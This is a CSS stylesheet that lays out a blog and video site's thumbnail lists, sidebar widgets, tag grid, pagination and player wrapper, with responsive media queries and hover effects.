.blog .thumb-list .item .title {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	margin: 0 0 15px;
	height: 48px;
	overflow: hidden;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .title {
		height: 38px;
		margin: 0 0 10px;
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item .title {
		height: auto;
		max-height: 50px;
	}
}

.blog .thumb-list .item .title i {
	font-style: italic;
}

.blog .thumb-list .item .description {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	height: 56px;
	overflow: hidden;
	margin: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .description {
		font-size: 12px;
		line-height: 20px;
		margin: 0 0 5px;
		height: 45px;
	}
}

.blog .thumb-list .item .rows {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.blog .thumb-list .item .rows .link-holder .link {
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 25px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 8px 21px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .rows .link-holder .link:hover {
		color: #fff;
		background-color: #feb1e4;
	}
}

.blog .thumb-list .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .thumb-list .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .thumb-list .item .social .link:last-child {
	margin: 0 0px 0 20px;
	display: none;
}

.blog .thumb-list .item .social .link:first-child {
	margin: 0 20px 0 0px;
	display: none;
}

.blog .thumb-list .item .social .link i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 16px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link i {
		font-size: 13px;
		margin: 0 5px 0 0;
	}
}

.blog .thumb-list .item .social .drop-holder .link {
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.blog .thumb-list .item .social .drop-holder .drop {
	padding: 15px 0 0;
	left: 50%;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
}

.blog .thumb-list .item .social .drop-holder .items {
	right: 0;
}

.blog .thumb-list .item .social .drop-holder .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.blog .thumb-list .item .social .drop-holder .link_drop i {
	display: inline-block;
	margin: 0 14px 0 0;
	width: 16px;
	font-size: 15px;
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder .link_drop:hover {
		color: #4a4a4a;
	}
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big {
		width: 100%;
	}

	.blog .thumb-list .item.big .info-holder {
		padding: 40px;
	}

	.blog .thumb-list .item.big .category-date {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 0 0 35px;
	}

	.blog .thumb-list .item.big .category-date .category {
		color: #4a4a4a;
		font-weight: 700;
		font-size: 12px;
		line-height: 14px;
		text-transform: uppercase;
		display: inline-block;
		-webkit-transition: color .3s;
		transition: color .3s;
		margin: 0 10px 0 0;
	}
}

@media screen and (min-width: 480px) and (min-width: 1024px) {
	.blog .thumb-list .item.big .category-date .category:hover {
		color: #ff007e;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big .title {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		font-size: 24px;
		line-height: 26px;
		height: auto;
	}

	.blog .thumb-list .item.big .title i {
		font-style: normal;
	}

	.blog .thumb-list .item.big .description {
		max-height: 156px;
		height: auto;
	}

	.blog .thumb-list .item.big .social {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:last-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:first-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .pagination-posts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 25px 55px 0;
}

@media screen and (max-width: 1200px) {
	.blog .pagination-posts {
		padding: 0 0 45px;
	}
}

@media screen and (max-width: 480px) {
	.blog .pagination-posts {
		padding: 30px 0 45px;
	}
}

.blog .pagination-posts .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #4a4a4a;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	text-transform: uppercase;
	border-radius: 35px;
	width: 120px;
	padding: 15px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
}

@media screen and (min-width: 1024px) {
	.blog .pagination-posts .link:hover {
		color: #ff007e;
	}
}

.blog .pagination-posts .link i {
	display: inline-block;
	margin: 0 5px 0 0;
}

.blog .pagination-posts .next i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	margin: 0 0 0 5px;
}

.blog .right-thumbs {
	width: 410px;
	min-width: 410px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs {
		width: calc(100% + 40px);
		min-width: auto;
	}
}

@media screen and (max-width: 992px) {
	.blog .right-thumbs {
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs {
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media screen and (max-width: 480px) {
	.blog .right-thumbs {
		width: calc(100% + 30px);
		margin: 0 -15px;
	}
}

.blog .right-thumbs .post-thumb {
	margin: 0 0 40px;
}

.blog .right-thumbs .post-thumb .item {
	width: 100%;
	line-height: 0;
	border: 1px solid #e8e8e8;
}

.blog .right-thumbs .post-thumb .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .right-thumbs .post-thumb .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .post-thumb .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .right-thumbs .post-thumb .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .right-thumbs .post-thumb .item .info-holder {
	padding: 30px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .info-holder {
		padding: 15px 30px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .title {
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 22px;
	padding: 0 0 15px;
	width: 100%;
	border-bottom: 0;
	text-align: left;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title {
		padding: 0 0 10px;
		font-size: 16px;
		font-weight: 700;
		line-height: 18px;
	}
}

.blog .right-thumbs .post-thumb .item .text {
	width: 100%;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .text {
		font-size: 10px;
		line-height: 12px;
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .post-thumb .item .description {
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .description {
		height: 65px;
		font-size: 12px;
		line-height: 20px;
		overflow: hidden;
	}
}

.blog .right-thumbs .post-thumb .item .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 15px 40px;
	background: #fff;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows.small {
	padding: 20px 30px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows.small {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
	display: inline-block;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .post-thumb .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
	margin: 0 30px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link {
		margin: 0 25px 0 0;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .social .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social .link:last-child {
	margin: 0;
}

.blog .right-thumbs .post-thumb .item .social .link i {
	display: inline-block;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link i {
		font-size: 12px;
	}
}

.blog .right-thumbs .post-thumb .item .title-text {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 10px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title-text {
		font-size: 12px;
		line-height: 14px;
	}
}

.blog .right-thumbs .post-thumb .item .link-view {
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 18px;
	white-space: nowrap;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .link-view {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 7px 14px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link-view:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .title {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
	padding: 25px 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .title {
		font-size: 20px;
		line-height: 22px;
		padding: 20px 0;
	}
}

.blog .right-thumbs .tags-holder {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
}

.blog .right-thumbs .tags-holder .items {
	padding: 50px 50px 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items {
		padding: 24px 40px 25px;
	}
}

.blog .right-thumbs .tags-holder .items .item {
	width: 50%;
	text-align: center;
	max-width: 110px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .item {
		padding: 0 10px 25px 0;
		max-width: 104px;
	}
}

.blog .right-thumbs .tags-holder .items .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
	}
}

.blog .right-thumbs .tags-holder .items .link .quantity {
	color: #9b9b9b;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link .quantity {
		font-size: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .tags-holder .items .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .spot-right {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 40px 0;
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs .spot-right {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
		background: transparent;
		padding: 0 0 30px;
	}
}

.blog .right-thumbs .follow-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 40px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	padding: 25px 40px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .follow-holder {
		display: none;
	}
}

.blog .right-thumbs .follow-holder .text {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
}

.blog .right-thumbs .follow-holder .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .follow-holder .link {
	margin: 0 30px 0 0;
	font-style: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .follow-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .follow-holder .link:last-child {
	margin: 0;
}

.blog .right-thumbs .last-comments {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
	padding: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments {
		padding: 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs {
	padding: 40px 40px 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs {
		padding: 20px 30px 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid #e8e8e8;
	margin: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item {
		margin: 0 0 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
	width: 55px;
	min-width: 55px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
		width: 43px;
		min-width: 43px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder img {
	width: 100%;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
	padding: 0 0 35px 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
		padding: 0 0 15px 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 10px;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
		font-size: 16px;
		line-height: 18px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
	color: #9b9b9b;
	font-size: 15px;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
		line-height: 18px;
		font-size: 10px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .text {
	color: #9b9b9b;
	font-family: Helvetica;
	font-size: 15px;
	line-height: 18px;
}

.blog .right-thumbs .last-comments .show-more {
	text-align: center;
	padding: 5px 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more {
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .last-comments .show-more .btn {
	color: #feb1e4;
	font-family: Helvetica;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	padding: 8px 37px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more .btn {
		font-size: 9px;
		letter-spacing: 0.35px;
		line-height: 12px;
		padding: 7px 30px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .last-comments .show-more .btn:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .popular-posts {
	border: 1px solid #e8e8e8;
	background-color: #fff;
	margin: 0 0 40px;
}

.blog .right-thumbs .popular-posts .posts-thumbs {
	padding: 10px 30px;
}

.blog .right-thumbs .popular-posts .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px 0;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item {
		padding: 20px 0;
	}
}

.blog .right-thumbs .popular-posts .item:last-of-type {
	border: 0;
}

.blog .right-thumbs .popular-posts .item .link {
	display: inline-block;
	line-height: 0;
	min-width: 140px;
	width: 140px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .link {
		min-width: 110px;
		width: 110px;
	}
}

.blog .right-thumbs .popular-posts .item .img-holder {
	position: relative;
	padding-bottom: 67%;
	display: inline-block;
	line-height: 0;
	width: 100%;
}

.blog .right-thumbs .popular-posts .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .popular-posts .item .post-info {
	padding: 0 0 0 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .post-info {
		padding: 0 0 0 15px;
	}
}

.blog .right-thumbs .popular-posts .item .title-post {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 0 10px;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .title-post {
		font-size: 12px;
		font-weight: 700;
		line-height: 18px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .title-post:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .title-post i {
	font-style: italic;
}

.blog .right-thumbs .popular-posts .item .category-date {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .category {
	color: #4a4a4a;
	text-transform: uppercase;
	line-height: 14px;
	font-weight: 700;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date .category {
		font-size: 10px;
		line-height: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .date {
	padding: 0 0 0 10px;
}

.blog .scrollup {
	color: #9b9b9b;
	font-size: 9px;
	font-weight: 700;
	line-height: 11px;
	text-transform: uppercase;
	border-radius: 35px;
	border: 1px solid #e8e8e8;
	width: 40px;
	background-color: #fff;
	text-align: center;
	padding: 13px 0;
}

.blog .scrollup .text {
	display: block;
	margin: 10px 0 0;
	text-align: center;
}

.blog .scrollup i {
	font-size: 16px;
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

@media screen and (min-width: 1024px) {
	.blog .scrollup:hover {
		color: #fff;
		background: #ff007e;
		border-color: #ff007e;
	}
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs {
		margin: 0 0 0 -20px;
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs {
		margin: 0 0 0 -10px;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs {
		margin: 0;
	}
}

.masonry_thumbs .masonry_item {
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs .masonry_item {
		width: calc(33.33% - 20px);
		margin: 0 0 20px 20px !important;
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs .masonry_item {
		width: calc(50% - 10px);
		margin: 0 0 10px 10px !important;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs .masonry_item {
		width: 100%;
		margin: 0 !important;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

.blockUI.blockOverlay {
	background: #fff !important;
}

.player-wrap {
	position: relative;
}

#kt_player {
	position: absolute !important;
}

.fancybox-lock {
	height: auto;
}

.tags-block .title {
	color: #ff007e;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	padding: 0 0 10px 10px;
	text-transform: uppercase;
}

.tags-holder {
	font-size: 0;
	line-height: 0;
	padding: 0 0 15px;
}

.tags-holder .item {
	display: inline-block;
	width: 20%;
	vertical-align: top;
	padding: 0 0 3px;
}

@media screen and (max-width: 1450px) {
	.tags-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 767px) {
	.tags-holder .item {
		width: 33.3%;
	}
}

@media screen and (max-width: 550px) {
	.tags-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.tags-holder .item {
		width: 90%;
	}
}

.tags-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90%;
	padding: 0 0 0 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 36px;
	color: #19191b;
	transition: all .3s;
	border-radius: 8px;
	-webkit-transition: all .3s;
	text-transform: uppercase;
}

.tags-holder .item .link .category {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}

.tags-holder .item .link .quantity {
	font-size: 12px;
	font-weight: 400;
	color: #a5a5a5;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 5px;
}

@media screen and (min-width: 1024px) {
	.tags-holder .item .link:hover {
		color: #fff;
		background: #ff007e;
	}

	.tags-holder .item .link:hover .quantity {
		color: #fff;
	}
}

.thumbs-holder .img-holder img.video2,
.thumbs-holder .img-holder img.video3,
.thumbs-holder .img-holder img.video4,
.thumbs-holder .img-holder img.video5 {
	position: absolute;
	width: 7rem;
	height: 4rem;
	border: 2px solid rgba(255, 255, 255, 0.5);
	z-index: 2;
	left: auto;
	-webkit-transition: border 0.3s;
	transition: border 0.3s;
}

thumbs-holder .item .img-holder .video3:hover,
thumbs-holder .item .img-holder .video4:hover,
thumbs-holder .item .img-holder .video2:hover {
	z-index: 3;
	border: 2px solid rgba(39, 111, 219, 0.5);
}

.thumbs-holder .img-holder img.video2 {
	right: 25px;
	top: 5px;
}

.thumbs-holder .img-holder img.video3 {
	right: 15px;
	top: 15px;
}

.thumbs-holder .img-holder img.video4 {
	right: 5px;
	top: 25px;
}

.fancybox-wrap .fancybox-skin {
	background: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

